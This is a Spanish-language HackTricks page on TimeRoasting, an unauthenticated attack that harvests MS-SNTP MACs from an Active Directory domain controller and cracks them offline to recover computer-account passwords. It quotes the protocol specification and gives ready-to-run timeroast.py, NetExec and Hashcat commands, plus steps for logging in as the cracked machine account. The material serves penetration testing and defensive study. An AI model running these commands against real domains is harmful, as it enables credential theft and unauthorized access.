TimeRoasting
Tip
Aprende y practica Hacking en AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:HackTricks Training GCP Red Team Expert (GRTE)
Aprende y practica Hacking en Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
TimeRoasting abusa de la extensión de autenticación MS-SNTP heredada. En MS-SNTP, un cliente puede enviar una petición de 68 bytes que incrusta cualquier RID de cuenta de equipo; el domain controller usa el hash NTLM de la cuenta de equipo (MD4) como clave para calcular un MAC sobre la respuesta y devolverlo. Los atacantes pueden recopilar estos MS-SNTP MACs sin autenticación y romperlos offline (Hashcat mode 31300) para recuperar las contraseñas de cuentas de equipo.
Véase la sección 3.1.5.1 “Authentication Request Behavior” y la 4 “Protocol Examples” en la especificación oficial de MS-SNTP para más detalles.
 Cuando el ExtendedAuthenticatorSupported ADM element es false, el cliente envía una petición de 68 bytes e incrusta el RID en los 31 bits menos significativos del Key Identifier subfield del authenticator.
Cuando el ExtendedAuthenticatorSupported ADM element es false, el cliente envía una petición de 68 bytes e incrusta el RID en los 31 bits menos significativos del Key Identifier subfield del authenticator.
If the ExtendedAuthenticatorSupported ADM element is false, the client MUST construct a Client NTP Request message. The Client NTP Request message length is 68 bytes. The client sets the Authenticator field of the Client NTP Request message as described in section 2.2.1, writing the least significant 31 bits of the RID value into the least significant 31 bits of the Key Identifier subfield of the authenticator, and then writing the Key Selector value into the most significant bit of the Key Identifier subfield.
De la sección 4 (Protocol Examples):
After receiving the request, the server verifies that the received message size is 68 bytes. Assuming that the received message size is 68 bytes, the server extracts the RID from the received message. The server uses it to call the NetrLogonComputeServerDigest method (as specified in [MS-NRPC] section 3.5.4.8.2) to compute the crypto-checksums and select the crypto-checksum based on the most significant bit of the Key Identifier subfield from the received message, as specified in section 3.2.5. The server then sends a response to the client, setting the Key Identifier field to 0 and the Crypto-Checksum field to the computed crypto-checksum.
El crypto-checksum está basado en MD5 (ver 3.2.5.1.1) y puede ser crackeado offline, lo que posibilita el roasting attack.
Cómo atacar
SecuraBV/Timeroast - scripts de Timeroasting por Tom Tervoort
sudo ./timeroast.py 10.0.0.42 | tee ntp-hashes.txt
hashcat -m 31300 ntp-hashes.txt
Ataque práctico (sin autenticar) con NetExec + Hashcat
- NetExec puede enumerar y recopilar MS-SNTP MACs para RIDs de equipos sin autenticar e imprimir $sntp-ms$ hashes listos para cracking:
# Target the DC (UDP/123). NetExec auto-crafts per-RID MS-SNTP requests
netexec smb <dc_fqdn_or_ip> -M timeroast
# Output example lines: $sntp-ms$*<rid>*md5*<salt>*<mac>
- Crack offline con Hashcat mode 31300 (MS-SNTP MAC):
hashcat -m 31300 timeroast.hashes /path/to/wordlist.txt --username
# or let recent hashcat auto-detect; keep RIDs with --username for convenience
- El cleartext recuperado corresponde a la password de la cuenta de equipo. Pruébala directamente como la machine account usando Kerberos (-k) cuando NTLM esté deshabilitado:
# Example: cracked for RID 1125 -> likely IT-COMPUTER3$
netexec smb <dc_fqdn> -u IT-COMPUTER3$ -p 'RecoveredPass' -k
Consejos operativos
- Asegura una sincronización horaria precisa antes de Kerberos:
sudo ntpdate <dc_fqdn> - Si es necesario, genera krb5.conf para el realm de AD:
netexec smb <dc_fqdn> --generate-krb5-file krb5.conf - Mapea RIDs a principals más tarde vía LDAP/BloodHound una vez que tengas cualquier foothold autenticado.
Referencias
- MS-SNTP: Microsoft Simple Network Time Protocol
- Secura – Timeroasting whitepaper
- SecuraBV/Timeroast
- NetExec – official docs
- Hashcat mode 31300 – MS-SNTP
Tip
Aprende y practica Hacking en AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:HackTricks Training GCP Red Team Expert (GRTE)
Aprende y practica Hacking en Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
 HackTricks
HackTricks